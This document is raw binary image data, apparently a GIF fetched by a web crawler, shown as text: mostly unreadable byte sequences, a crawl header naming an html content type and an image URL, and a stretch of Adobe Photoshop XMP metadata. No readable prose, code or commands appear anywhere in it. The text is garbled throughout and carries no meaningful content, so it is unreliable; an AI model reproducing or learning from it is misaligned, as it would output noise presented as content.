_���_��3a_3�kk3��3�����f�������������������� ���==��������������������L==L������$�b�������J`T��@�/ 9r ��	�	#J�ȂEFd����c�4^�x@��\�ISB	8m�,�E�$�t���Q�	*P�z�ň�P&���j��'G�8qBƎ25BG1d���K>D��@!w.>|<؛��"4I0��`n"80���HN�&d�pp��FtU���.@�����װa��M��l%^ߎͻwl��g;�=$7�N��ab9" � �u�h@ ��ɂ!VC@�C�t�t��$H�* ���'Q�G�BE
�U��"�,��b�.� P���97�dc!6�hC�6:�3���1�CA9�,����S<���֌4�D6�ђB	y��	A4ѐ	Ud�FO�`рC�DAL0O��/9 EӖ�NJ�@L4e�)�D <5Q����t�C�y��V��'X ��Z;Ј�ZJt�]G@0Ww���~���`�"�b�5�X�% ���@�q��^�ɠ�	��B�t���m��[n����o��j�p��&�1� @sˁP@�i��������i`�� �y�,��&�8�3�G�&�m�b����*�����b຺� �8���HHć�\���v�L3!f,R�$s4$�����S���h���hЎ@Y�E=9��m���@��P����,��RIq��9TPo"C�G��u�	��Q�Y'tpBIx��0X�\�'#܀�;���[�(� CtP�\��%�^��%
��Xa�-c��Z�d������Y�B��V�&�� ��:�kȆۮ��J���nlp�!D��6w�H���@� |'�j0P�'�,�I'_<�^�_��I �֋K ��'>��	�/�槿�)���(x�A��qDH�L��/q5���>�1d��L �7�� ��x��PFA}�l -�R�<`�	",ґt�l�%YƔ����iN��M�&�9�M�Z�|!��IH]#F��%8]ex
�W���amqB�.��` ����4��o[����<�|���QijS��\ac�Qe2@M�>� 6p%,'� \`�eI@���:���u������!����� ��Qk<y��5>���%@j�@D�tub]�iO�ְ��y�ɗ~�7~��?�"_)jQ��!�`��(0�scB�x���9k�P��PƎ��}+rQ�1	�U��O�ڎ�ģ"}�%�\Ig����H�	�Ԑ'�Pi2Y�Rb8C��$LOQ������p!C��3�V��@�L��� �)r��2��d� 1�X�V���`�v�@|`�($N
k\���Ӹ�1�i�\x.w�S��s`��	�0ө&uhMlP��\ˑ��U$}S�IVRY#hN��I�t�Z�q�5��;�a\��An�	E��{�b$�GKzy���.w�����W�V/�@~F3�"�Y���& ���iBb�H��w�C�2:g��)�� 9`P;��
y�/,�ۊp� h@���n H�5�A�2К��K2��F�ۅ�0"����(b��d���'�~��RD�vp��&=�JW��7"�e�)�8(n�o|O@�Pձ�� g�řd &�	�GH�GX�@� ,��nvZ�M�ig�!ফ�BV�p�,+nE+�\��zFX�;�Be�e 06�xMO��g�������x��V 3}�͏-DQ/L�"��d�âɍi���f#$o@���8?0A��-aJ��xۤI��<B�v{�no�ef0bK[¤�39h�dXC�$����Qo��ݕPm������mS�bzѻ�!8`A��Ee������%@p�(�N/�S#rꃝ�2p�c`(c�c.����`Ȁ+` d��j2�/�B
 ���.ďܪ��:;\I@d��	D��L�`����,0�q�y:���& ���R�v-����	|6_Kn�/c��L��Ӆ|�e*s`f��lf
���լ&��l�o�!ci�I�I���l����C�6t"lj�?[�[>)h.�-�<%M(Au]� ��
�nQ��]#�s%#����'&Z!��5���k#����a�R�R-j7�����Ƽ�1�>�B����R��T�3 l�^<z�4gؐ�<@4& CP�Խ�� BRP�F�� �M�F�_��v&V&�ʕ�o%��"��*@��H�E�� <@LQ|��A��!/�OO�Kn�0}y�R�/`�5P��̋�Ù�X�@�?hT��$�,�*�}�<0�@����~l�d,��P��Y䟸ŭ��ou�``&o�6�UhI�\J�4�&]A�u5�u�3ao�u��6_��Qa� F0!�QP��@ k�R2�s18ug8��8�w}�k�`�G��)�MPx�'ɦx��xi���'���R�M�x	 �z��a�#n��%`b&;/ VW�nh���,3� 0 L`{	�@�o�TWRW�0d~8p�w �|�0��/�C>��	?�@q/��L4!�}ҐY�@ߧ!#~�eAgZ��"�����uA��#��>�s��&<w�M�[: 0ˀ��5 UaP0D�P�to����&U$X��$RK�D�&j���dW��^
 ;�E(�.�(��F�� Qi�S��z`�ǃ�!>�yE%����`� ��y&pNUy�ra�q�;�m�;�Q7��a�$I�zȡ Z!��z"�;�5*0- �m���|t50�J~�W��	�b�X��E>̗��7�%}�/�� ʤ0��L=�?����uY�0����@QZ��@�Z(�~)�*S;�s�Hh=�s�#j�=�lu �J)�IPjb�R3P;P{9u>��\�&�x���a�D�Q��^��ܘ��'�C�Fw��EP}qF�� 3)z�R0�~�F�!�y��k��`גi� ���n�gyH��2� ��2��'���lU](,����S;��+/���"��\�, � "0 �$*�� ��#02��3��Rdkp���p=i
���4LR���!��X��q��@��e��dM��4�פ��]��@�p~��7^�����'�ZNQ�Wh�W�h���g�X $ ��# ���XCk"&�P��#ʅ&w�BC�J����a�Q�fv�y^�x��^%e#Pk�Uu�6���6��b`sD9	���Yu$T60�����Y�@Py8�H�Q��U�+�sl������/��	,�W��v@��,�nc�]��<pB���K�ʇ��.HK�	>��|��P����K�|��H���W��0�ŉ
r
zMĉ]��h�-bZ����m�*��_)/���Z�9[��LF��<�P����f.z%D��&m��eh�z& �����.�u�՘F:v��fWvcǯC� �F }������kxq��_>��Y�6�S�v�r��ؐBH9�� h�-u�	���������>��}:b��;U@x@��	������y���ʢ��z���j�&�:��T.!C/�
�)
����xT;	������Z��A�p�GL�㈜`0-!�CYff����Q�!��?�?h�"$2��z�J`Nk���~�
� Z��g6w� �o��`4�gk"�W�*�I5�  X���*�:���^G��
�#�Q����8v&�*�^􍋒�T�y������S5���)���S�BT��E�i��yH� ���U�k��Gx��Ib/�y�C�5{��'��9,�� 熝@о?����7�����"\@3� �
�H�2)�`�W���d�h��)]K�P�c�G�A�S`�����l��������`~u+� k^�[��,�j��v,,~��+$���zgWB���P�%�Oa �϶O�O�������XEC[�����L�^����5�����Ư%hv�� �%)h�U���8����F~�wE��7�����q)�89[`�*�ұ����$[+ȱ�+���ٲ}J ��GвQ��i��y��1� ة�]�l?�z�P�����0�/���|��v||����ʧ/]��� �XP�/a۟���e�P��ͺzY ���P¯v((|�[�Rۼ���Z'�h��Jp�D8<[�d��)���[1@�h"���S75<����*�BSܹ��^�	7`gj�(�c܍I��f��YT��s_8E���r�F�8���`���.̆��Gx�bҲI�.0�Kp�	�LE��HS�y+���]�80�i ~ZɟlԞ\�_Eʦ�����nZ�,�c�\ @�J��
�!0�*0 y80�iL��3`�KG��:�K�p���'����G	��7KI~�7MS �Ҍ�d�u��k��n���,�第{۷0�E��R(�j%0:rs	$7�s%���E���0m`�5������^�H�AD̀�B�2*ukb�>�6
j!x�"�Q����-1�
 ����"�)
�8|�/x"��S.���������;�+��& ��qڽ)���ދ���G`��Bz�	�K�3k�YhI��Ԩܾ!��ܙ<��<@@�L �> c=ce��h�����	�q�rm [������S�qY � �Z����X؆���%\���t[°����R�*L_�PN_n��5�gfIڿ��i�S<���*�00Rnr%<a��vQ�C��O���[Ggž=:;�6�8Ed���Q�����@]@Pp�vǊ��ã݉#w�>`Sn$�Ə'����Y�`�A�p�\�P���Gp*ͫ+�5��"�ɽ�߷���N�c蜸"����2����
HSc���P��`����� |���B�~e|�>�	\X�J�g|��~��q�l��=1�-\�U��?�eA��"�`�G��&ΛkRMN_�%5�>�i��|t�Y
�6dn+k�,E!�z�&ob����wn&�[s
��}�=�m�\���Ut3@��k\8x��W�6�kE zG)y�-*����ҡ�~�B�ߜ*ʻ`��`�Y�ލ���  ��{����~�i�m�A�"���BQ �^Xn�����Q��O��.�V��@AT@��~퐿
���{�=�`�z/��d/~�0��ЈW/6.�9��'M�=>�@�^������@��.�/��"�`�I�ٰ�
�*U��7��0���<��\�P/�ޥ6AQT��Dؿ6V�a�T)!��P%i��:4�Z܁{耮����&���n�=���xQ��>((>Q>�QQ		i	M��	���jill))ii�ij.�.	�j+\�i&'22'�����8��//(��/���/0"��l[%��%���"
'#'@2@@�#1& .�j�X A�� *���Æ*T�Hx��2j̸fM�(I��� HN0s��Ŋ0cʜI�K�Q�<�Q��3  ��a��(��a� �
�*`�իX�6h�`�֮_���U�)YӪ]��+�,0�ˠ���Z��˷/߽~�����n�
�z� �㡌�+��X���
 (ȼ�sf�,4�!CA.�62���b�r���Æu�@Ą "]�Z�,Գ�����<l���_�M}��Շ̞���l��e�`�`�"E8@�Q Ҩ���(�BJ�J>��Ȥ�	(����!Mxr�/��L�-�DPM5(�`*l��4�
ʰ�J�#E5)���%�(���5i�4����7��3=���O7�������H�PBI��9QDmԒF}  !��Ә���F�6�T�L�t�M0my K:�tRa�eDeTR=(ՔTTU�Ze��բ�6:[�F�բ���\u�Q����i`�&^y�5�a�U֘c9x��b��:�e��\g �@�cZjҩ� �y�ݱ��6�C!An�VFg�"��2lF�f2�p�����t�a�Z��y��uH0�rpP��7`�$�|��g�$�]�I' �R���{J5�`P�i<P�-Ȱ"K��D܀ �\\,�+I<����V�L��(��8��A밃��;����� t>���	 4 9PY%�UFBiYu ���d���J���Kk�9v�Uo��Nc���P pH	��S�N�����	������O�U��^j�`�}�`��_*h� v�c�E+d�}.�p�nV�q��Cޢ&[�w�]�l��jV�f�	�Cf�m+�r9t�t�n��)�٭�1���W�6 l�$Q���(��$�� lh2���R�8lL�P@A- ���CF�2����bR� �Ae5ȟ*�P���/Ѐ�P�XPGt�4 �-�X�?�T0Q0��� �洨iKUK[ �����$#�ژ�����le���Ԧ%;��'z�Q憔@�)Qɛ��G#�U���-o��\�Rr�	�7�1@��L�:'��}�V�2��p�T��W�fw��;�R�md0:���w��!u�;�4�
�����Ɣ�1װ�D�=�B�E���+
���}Η��
3�+Ҡ	Q�`��RT!^Ae��.����8 5����P� "�AB��&d����(�"�bpړ &�#1�3�Z�F�1�P�Wۡb4�� �I$B�˴#�$�e{�KҤ��	LoS��T��\1�Z��&F���b�[ͨҿ!�R�r�����yQP�XxX�2��\��ԥ�t
�gr��,����ӝ@򔑴�*9-�i�3�R�p<� �[ρ���F��c)�6�qdl�#��@���,�/|1"�������#���&�	�=�.83 ��bs	��&��@�W!���5SZ^�"lp8Zԁ�6'(�mL�v���#T�<�yOi���ב�@� �!��
0�Lv�#;p�G":D4��lUbL����L�$�	i܎ҁ*
�(-ԡ��7����_�/~�HF���o���4�6���`�0-hax�ܪ+�@��d �CU�
�9��)ɕH�8;����c�V[����'����U�t�+X�It]@]�A��>���O�f�/z�'|��B���2�j1W;Y��m3/VP��fV��4�bK�l6ی�_��x����6
�n}\�Ǟ��P0P$M@�UЇ�!h�T���X&[�@v�⎜nk_�׸k'�NᝉF_���d!��H��+B�PTa���b[�^�£��4
��r,Ձ먗Q��S^0P���4��,X��3+�sfO�*$p�֍z��F�p2��������ki��
P�N+\ ��Y�I̚y�N6��gy\�/(� ��e���PʓȂc�,�FȚ}N1�\�1#PKX���暧��3�y�S� i��0��gSo�c�� �f��xh�܇	����J��>�\K���4B&�n���m:"\k�b�J����:��[��fޮ�=�q�I�(�J�[̊[�{��~�-i�����fk�R���^�=��3����qp^`���t�	�ʁ��7�H�VP�]F��� 5��Cb�O�� ����Mn���k�$`p�<y	g��k���FH�q�m	�}1��<_�`��A�AZ4U6�]3�����O����ߐ�H�M�Sf"@h��[, uT�O��O���G�u�& ^wiSv!�i"0H�U��tXl�^?$ws�9�&H�wd���ek��6P� S�k�L�Olz�ʆF.�8B8�D�x��(3�la�Fq�)��)�7�Gp�Sz���)��*��9�*� �'nLx�o�1{ #�A^�UwI�w�p�ofUV���R���b��
�<x���<ڑ, ��e��q�q�CX��g�bp9h�4�	#4tB���6�
*WG� M@@�d
����vBS(h2��7 ���ȅu�u054gv8 w.�X���vk�v?AA$w��j��x7ki�6g"D��kCqHQR&�)u�(K`Ex�E(y�8��_aT)tm�v:e`;E��3Tv�b��z�7n�:GU�y�n9@�  mؑp(b����17-��b�A|h�V�4<j�;`.�Bp9Vч.ҳ#��q�TX�4 �0M e"牂���4�� �H!l\P?i�Z���Z�e�e}�
T�
8 � �EB�u(D�XOSw �H�\���8i��!� a��h
�v1Y����F�5qg�tgQ��f�j�BRP�'~Rt�kK�7��_@�F�X��D�lH�(�)a�M�8��Sf��7Gb� �A<�ÅD�z����an�n�b @#Іb�(b<f;���;�)c�����ēTV<�rc3��W�'��#=A�}D��`	e�	��/>�X�~���>ф ![9��X-�e+"	� d��>p$�t(u7  70uSg�q�P�t�B�� Ψ!@ ���Ң��0��l�v��N�*�6,' '-Q'E�%7�HL�ix����R�Y�)4 R�����^a���|c_ �)��F�v�������-C��J5nUI�W-��@0`��ct�$�2�oކ+�Ƈ��mI�z#����3J�)I�����J ��@P � K�)KG��>��>C *�v
�%�.G��:�Ti�K m&AP/ �Q ����p����h�I��	��u"z)=��,a����!0B1����5�֍6z&9�D�(^��w@��2�R��k�w7�lY�xDp����0��x_��(����e�kD`b�`o4mc��Bz|8a�+�a|�*�
��+4� ���y�ҡb� ~�d�biE�և��*��j���2+J0 .�;֡.C $�ʡIF�G>�0RPF *������0M��*�+�+�>p
	p�����0��Z�s��Mـ"��P � D0�O@I�#h�z��
#��/E5j����ᨣw�Qz���(DxEA���ǎ7hEJ�7�ʥC�����4`����ct���� �(K�� �bZ`�*y�bR�aIa6��-w�a��+� �!�z*}|�;�����b��a�9a����Cpqe^���d��)��6���   PKBy��/����Xw� |���O�д"��+����C@�tn) a+���~��O��BJ�/`@'0{�A�hw�h/`L�zQ�j����-8�nR��v08o���^6؎����Ճ�C��ۄ�BM(�{��S�*�RF��qa��[�;�,�Bak
��a�a[���,`HIpٻ�hn�����W|�VG�T�T�a<��7F�k<��[.�� ꒾�S О��	�T���>�$[����w��д�3����	�7���K$���  ����@��
�*4g��� 1i��Jp�����ַ�)Q�jQ�;��V�/x���i{�'�,�Ǥ�G��{)8��ʌ)s��:��H��3���\�k��*%�b��O�z��ƅh���n�2D� i�y��t�*2��e�;r��9L՝�[<0I�hLj6v�w��6)��T,�!�� %� @�6p���	� ��G��R����Ɉ���(�f)��!�?��  ��(/��e�@Yu�� ��[Lj�����"h�h0��130b�z��0�5�j��U�:�Dq2�L�P0x'>!�5E$e�I����K*�Y�E������6�S6l��گМ�@L��pA�ٜ��G��ze�O�\�\:P�a霆DP7��ҡp�p��l�+�Ƈ��ɛ��-/KjJ����ډ�H���;,Ѐ*E�6 �� �0�XGPI0�#M�bf��k
h�f�p?+ �]��=sZٕ�PZ�]Z�Y����4��1���0ʁ��`�1��S=3Q]��w�p�%�l`�6]M���D�<�ܸ]�[ִ�ki}�E�Ҥ�x��|�����Qz���>�E�[_LH؅����+�GaaO �,�/�*�k���;��+Sa<�Ѩ�{0�Bq������-˝G�I������N~<�jЉr\���,�=�� jp�z,�>pK����"]�@�9A��M۴\ ݧ�sov
� �s��=�[��)����t���@� q��-"h���m�\��L����۸�%�wE�鴆Q�D�]\,�4x�F1x��^o�x]�7�Sx]��l�z=���׏��<�">�%��g.Ҷ��q�ύ=�/��Ѕ��znJ�Se/����<W�FE+�����I�ܲ�� �̫� ���1Ћzcu�������3AОi���M�}�t]��ӟ��eP[�o޴r�ʕl2�����o�?�B�>�=���Y�� Y����@�Ո�������>��m�VR��*�]u�ߔyD��5�56��I+�긝(l=�[TyA(���N5��{�8�:AL�����S���;��+��~�6���͎��lυ�����VH1  :�ϭ��UM�ㅊog|/�ώq�6Ŭ��������Z5% hn�0�"��h����PX�� �]Rp�(�7����lV�_f|�/Z
)m�ݭ���
��z���7@O�}� x��`��3O��x����lCD�|w�,���O�Cf���6x~��K�.���8T/�RO�8|���|�>�(kkJ���J���������F 9 O�OO9,��9O������ ����,,19;0�0V^�0V�V2 

�3���ɰ
�Ӯ9���,9�922I��2;���躾�C�C����CA""���0�iMF�cȚ>|HA�B�B+�╈7$�)2f��F�B�I��H(l�@���F�%)]����65Pֈ���O�lL
*$M�(� A��PH����.@�0��o�@��Y	/$�B�E۷n_ąK�E��/��0#@� �L8��f&$>0a�ǎC>�r�Ɔ3.̹��f3����aC�ҟ(��Ѓu�b�����H���ۂ��������}��͜��ܸ�߾ݠv����I�� (�wG��G���H�TP�ʃ�'�{��I�P�s�R����X,�@�l�C����.���g�D�ʃ� ��2�d�!6���Aሓ�9�e�V���.A���C1����ύ" B�� �@� �[D��=���EGe��PT��)	�
)u�e!�d�
ip�%K��iYe�\`�ThŁSOF5U	X�@Yq��	@Ƞ��aI�Y��E�\��ec]��E������U�٧�av�b�M�Ye�IY��%���q
�_������'P��k��@��	`u�1��p6�,q���p�Y���=wu�]�-n�	r�w�+$����-��)P*��
_|�����w	,��2�1x��0^�B�0�#�3��b�2� lq+ج�
7�l3�I$��!����3���C@#<����x���T��`$��@�0�FJ�$QHqE�M�p�T	\tToV	T�`�䥗 ����5�eGB���`V-T�=��	&���'�i@mUh%�	2�-V���SV��fZ8\q%��r	C_��*�afdfYe���*c��zf���W ��6Z{ �b����kk��f�m���۲j�,��M�ܵ�馭��bg<������>B���5�<J��z��7o(#ԻA����6���P�D�^$C9ںLRȞ����E>6"�l[وN�"]��E�p�;^� ��,8��6�3ܠ	��@�0)�G0��`9��x
��p���m$-���p�%l)% JHPr&��d@�I{rÒAN	8���AE�RiJP'�
,c\��r8�$�pm�K���5��t�����9Ͱ�2��\�8��:t��3�Q:�o?�K$�|���X�ˍ�|�;䮒�*�r�<�iG;��uF�(��KWy��u��z�+2��{�#�׽8�!�]WcA�b��P�d�H�Rt��}&
XĢ1K��BC���%<V@*0	W�B9��@`@P�Yv��J���@�8�A	�)���3�$�gV���. ;

--- FILE ---
content_type: text/html
request_url: https://rgvbdp.icu/7969481632702.jpg?494657387406932210353728754213227322111244521768643771755
body_size: 101311
content:
GIF89a�� �E �eVcV`�Ǹ���؆w+-0����������thfe������������������ժ�����ا�Қ��u�� ������� ƹ͞��Ե���q���w��������lN*_ ]T2,����MB���27@���"� ��� !'CDU��Ṣ������ۂ80����� ���!#���)+!������:<:������������   ���                                                                                                                                                                              !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)" xmpMM:InstanceID="xmp.iid:DAB7EC7E2A4C11EB9EE2D365C84EEBF1" xmpMM:DocumentID="xmp.did:DAB7EC7F2A4C11EB9EE2D365C84EEBF1"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:DAB7EC7C2A4C11EB9EE2D365C84EEBF1" stRef:documentID="xmp.did:DAB7EC7D2A4C11EB9EE2D365C84EEBF1"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�d E ,    ��  �� ������������	 	���������������� 'D<3�( � C* ���*%3C�*(�*C� �9%��%շ�3 9����(3���99% *3�<���C�C/C/P���A����3^�c0$@�,�A׏!?h�`L�����ҘHT�X@���<���A,.Pe�h�0X*�@&���A�DP�pa��<n(p��ŋ /\|$(!��d�_(��n��w�(�7ŋ�d��5K�p�y7� ���-�yĒ@Y����K��l� 3R �U!�Ə@DPA�����+,P�������ͻ�����>h��ȓ+�d����УK�N���S>��W���l-�!A�2`��ˤ�D��&2 ��k�Y������M>�h�@}�S�2�W^>��2���>�T��� A!D����� Doi4��E0�"EPO(�b K6�8�l�Դ�N��l�dh��;a�D��J-e� A� p�\]��V��� ���_.�� /|@�
p��0(��]���W]��V_f)� ]f���4�C5pg1C ��ck�<0�&̠�C�A  �X .��<��
*�4�l(<�A1��V�p�+찂tp�r�&�s�]Bݳ�F])j'�(`;����C�!��59����� �/�T#�
�3D<�"�9�:��Xʮ>�I�@�+¢��Pc>lX����
y���>|Ƒ	�`���.��F?�6G7�6����=�h�"���>��P8iB�$��  X90A�LO�U&}��>���4��ԁ�@碲��֠f��y� �%עC����!VZ��P-��,,����@�B=�!M���>0Z %�P�[mۆ۰��� ���O�z�	H���wR	 ծ�q13]t�.3������;�t7M8�e����K�G�;��M3��k��3t�"2����CT��A]���J��@j>̀B
�$�����H ��B�4�?���XT���� �̀$$"IHg9�P~�38@hK� �v�� �W F8B� `mi��^����O+pA  ��t�l�K �6��ny�Pn��
���p[j s�X��s��?b���A��;T� S@A�n��
�5����DG�:�F�K�$TW�=�q�����A2��K�"�eI8D��r0���c@�|��<�p��;���}��`p#x�3	J��nX�� G0�!<��K<؈��%�Y�1>(�	�@�t�JÏ���sA^��t��5���/f��x�"�^�@�	�'6�Cl2M�� '�񁓈 �2e)p�Ҙ��	�`��(Ё	� 
�˞h�P�z�M
�AB�D���)�)����rô��Lt��&'%�0+>��)��o.�@,䖊�@b�����1T�;Q�k07�^un�vLj� �%�9��TYHA�.��d�%�J��-�`�% ��|�?��}�gd0�p}ewhE�f��y+�󎱑����_��u	�ިO�f��z�4f��5� �@�)@��D%ZA� ��%$��F6p��hf%\G��K�o{���.8�%!čၧ~�������=�8W `� �f��)/8�KP��ъְl~)Z8���X��NZ�¤ �@�ǐZ�����(�P��#��DJ# �!��NhS��usJ���X��Ω�����:��u�Ó`��>�a�:˫a�%��t �֙�#� nQƥ�ɖb/c�r�2�V8��<�Χ�����e��\%����r��A�z�/
B��U�T�RH��
��9C	a5��!���o%x��j���L�8R�k� @R�}6SB��,�D� ��{
` X9R%` ��A��P��p�-��[�R_t/>	
�:��| YS��K��	3�<"�)Y��.�	���K�D=5HM$��F詵2q�R#<X��� L�,����.q�CL�p��]��S��{1"SL�g�Ƭ��ef�-_� ��\k40b�J�02J�W�pC�� �4;��}[���@b��)Rʁ�4�bj��@P��s�8ԩt�"V��#$�q=NҒ��L%/��K$x�X& E�HC�{� ��1���~O*9W)���4>	�׭S���������I�:�]����4iM����N�h:ҊڰU�U9������bA
��@�
�u6���UaX�8ȶ��x,3��f����ҧ�u�f7(V�nУ^��D��m���6K9m�V�\�R��Ӎ!�o��P�w�_�'�Q����C���2����kH\����o�>8;�\?��pQɊ�獔 e>�����Z��vJ�2��tA��hTGu*P@?�
p�'�v]3�v�Av�fvm^i�mGQ(g1u����~?�M��X"�-��>�1�'q�w@PA1>P�+�EF%m�a,py,��L؄ؖTrg:R��WzVx��wz�
�g-�,�;��	�'V��@�b9B�@h�`XW���`X�pz8��Q��U��Q���gn� Q)�S�S�B?0l�GE1�k|�0�
,R0+�

����"C�XhI�A�p'؀Mq%� �%Q�C�V���b��xQj�6(U]l�v��n��* �r��w���!��L>�)�9A�``m�F�4�VEyFyJ������hm&'��y�P�X8�X��[(;^(��z�2�d���'z	po?���$�p�p�<�#��2z�pWV@����  �g�8��K�d�@.`j�
�}p1Y/ǉ�S�qw-X.�0r�P#,�2� 35�"~��(�KP�p �u䋖� ��$��.�7tC��P��]�VQ��u]o�C�86jr�t�)�^,�`27�t�c�$�B�SBp(��!�GF�&*HhmN���a
p��y���G��y�y�������d"1V#Fb16���w#*H���Kw�S�1��Q�%Y����!ew��+"I�0���Lǐ(BiBɉ<�j>�!0<< ��M'q��X�$�3����@Y�t�ȕ�@Pp �3&@U2u�i��$U�\qS�������j�ED���ƗoQ^G^qqQؘ(����s��1/�SE�L�( �t	��`�W��FG��y�Qm֖yJ Sh����Hjze蚙 ��	�U� 1��I���	�6F27@�w2��Hfe�����7�3M�d�q ��@����0˔� ��~�1n�4h�Ҋ�(��9�X�o�g}�4�K�)A� �f,1@D�W2u �I�iM�h�B�o7�u�5I�(����U�m"C�v*X ��� ���pFC� 6���7A &� q�9����av���B�@� �pꪮ���I���ɤ]�:��/;- �����c�z"�!�2��ZL ���G6<Cqj��V��@NQ��萬�QJ�B�ԓ�z��P`�Һ�2%�s�Z�$7�s��gc���"a$���b`,p 2@O�Ju�J% �[�Z^���5e� l�]Z�&@ `��C�:��jA�uӕ��+Zlath��!��;C�P�I��h�(:=:�{��[��k��uD���JHY�󺐈�U�w����)���aؤ]R���2; �Ą�ĖYkS$�����C��ʄT�/Y���/�E(�/G�
W �rh�0g�(0$��
�7�QLB �Q$Ss� �A|��`,�O)tN�#&��]�`�^��0�&���{�?�tdg^S�C�JQ^S�P d�Co��W���]�6"jw��^G)! ��R?��0M�#���D�� 9p歚�G:8У��2\G� ��6�a&F�yz���>�����;�o��	�0�,���n�Q+�V��� ��I�?V�K�[��@ƽ����7���Y���1M���5w��E���71�� a2�'�!��W/�=q�;᳖S$10�,������{O���o׿w��^s�
��l��Y�p�?dQ�I��h15lKC�E����Ac�d���v��1��	���"-<,1��0�Ҭ�4�y6L6�G9L���B���b�n�:����
�aN�/�b���-W\�����~�wg\��(�U@�0/�����=ܠ٣��g����k��9`Y<5rC``ʔt��{���P�"q���@�b[���5�>kk#��4Z� �LuK������q��)�% �*�u�H3 "@��j�g�^���Q�r+0%\�����jZ���P5����\���SmKȏ���O��XG7|͐����Ueء��؃M�-����zU|�!� AP��<ٔ�K�
K=d�� ���X��R��J&K��1L��>�$_�� �2�xqL��Lµt���{�?+2�X�!�UZ��7���뛕� �ੌF\� ȕ�0��Áf�����%�3��Y��4`��5���E�lCw��-h_�4�na��!�9`��ր������2D`׿��uMעC4 {���̮�+�a�zZ�آ  �]�*���;DsQ�v؛���a)��|�A��0}%I|c)˳}�<(�N��!g�t��"�Xn�}�;�H9�K|��t���M��2�t�p�
33�6S� ��*Ř<i��ɖcv	l]4D ��Ex���3�h��J��4��S���]kJTkZ�"��K��( #7�<  	����.y���K����V�NG��~���~����0���뾞	]!&]���+f�茋J����쬋Q�� 7���;��p�yhe<��pU���/1F�/%�r��!������A�M1�#�	+�Z}%2Ϡ�j�E/���x�:_@ J��U�
 p�=-  i��8C]�v~�]]�p   ����1 � @�9T�VM���5�f��AZ)�6��9BU2��)���@F�T����PG����$p����ٜ:��^���f��
�Ա��~�h1�6�u��q9>Gp
�V�d�v��j:<ޠ��s[�cSC�F/��Bl�� Z�d�;$�T01� #��s�`� t� @��5�Ν���4 �0	e�'���&iIAg�Oj�j��Q�M�2p �'�ԥ�8+?�&  վJ'��^k���� �2$�
>��:w+�k�]�+�~_�Z�C�am~�QOG��G�j��@������}��	������(C�������������>/)��))
@!?C����%� C3 ��(%����  ( 3%99�C%ŻC�@>) %*>?C@��Ή**C>;��?C<*��%C���C�1X���D�i������4�`�  D��92� x�(�����\����Ŋ�5�tA$� 
j@@��	�6w�$�a�(0��K�;=mz���'��j�� F�
3h��"�9z<
�x0CC6���C������x/�È+^L��,"Kvy���,kVL(���	 �M��i �S�^��5�׮c��M�����r��`�����-i�	���]���U%$�`0cYZ%P\���`��S���xUC"�� �o9�����؂
�$�� @9��s�p�?��) "��)�N� ��>D,��D< `DUC8 ��0�`ҋ%�J0|`�K2]SL5�SM&�Pb@� @�M-���
& %A`��T��N-'�&��K/�Ѓܣ���;mz3` <P�_���<�չٟ�Q�ؠ�j(������l�5�裐F:�l�)j�!	x��x�u���2�Bq�i��9�)�<,�H>��*^*�"L*9L7L.�=��0���J3���E�|���`�hP�th��@���iP���Z���@*0��� Bj�CC���(�� tЁ�#I<p�9鄣�3=�d�Q@A2	�",�R{ @5,� @�&l�c�v��bu�B�ЃC��Ц~����pW��g`�N� ���]FhԒ9��	'lt��\J n��-��d�M��^��_��A��M�����)�s�ޝA\'�� �|��y��g�4��kv���O���C3M�	X�� Q�TWuY�P����5}�3C�Ǹ�L	k�:�/<��V�a�<��!�x��'q�" ��$�D��L	����5��"P#p$ oܣML!@�2`�b�@��M�nx1{b�7 .8q��_�Q��< .�[���w MU��)C	Z�: A�D�u�-m�[�@�5��ml�K�����r�f�J��C:G�Ҥ �)[@t�" �`^���� � ށ�-�C�!�/�HG�� O�"p��Rp@�� @z���|������"F�z�8���>�B����qM����|�������v� ��u�[@���.[�'<����ç=�'!�P�<d/��(��&@���1��I\d ���^�#.9I'A���8�#iFa�M�)��q`2X��>p��Kz���2/ڏ+�X������8SAL�uhh/�[�`" .�a낈f�i���$��bv@�  �J[s �!�:��U�g ��J��JY�`�l 2CFZ
,�ayA3��!$B,cY&�P�h�� N!l�?_����� �h���6C�j��5ǪdxD���'?�'��9F�B������:;�G�l@B�d~��`��\z�a��d�/��|W� q�",�@N�@�$/���<b�����Nz�=.1$�X��g ��|�L
O* �x@��cY�"d�XaY�:��/�� �ZA�y�- �]T 4�p�Z�A|�	��?���H]��	hP�IE�B�F��6ԡl�nP�����J������Ā!Лr4P S��iDPHʐ�1RD
�5� ��>Nf���<q�5�b f��2��b@�Ȳ6@+�	KL0#.�p� ��s.�D��@>
�r
�H�x���U@�[	�h��V��T�@"P"NՂ֭�0�`G*�e}�\(H�4���h茣^D  `(.�% `90L�1�H` ���Ha���2���˚O�����1��-�Ike	�7`�$� $���~��f7��S��D&�]�$��H���A��� �j�����Xp ���� 0�41)C�A;������l�����fm�Ŕ}Y�Jb<>(�أ� �g?p��0�^�	�ӌ$x(��#$@� � �`i�<�0�-
�D/���z�0�Ў*�Q�s�ª�#��U�墏~l��J�ag������#�1�����D�7rWOp�f��y��	|�.��Zp(J�����G��/�E�� *p�:'W٬��gL�!9 49 ��Pz �T��V@ C �80��)��s
��/�V��L��nЃ��E-�$Z;[����E����_
��D�׉�'dCl�ۂ�/
��М��TL7؁L@��}��AK����b���M4�@o\��\�?H�"�ut����"2}{�M>(��ʁ!�0�������D[^ �Oh�%P"�9��S�;��r�03po�u�,xQ,x�
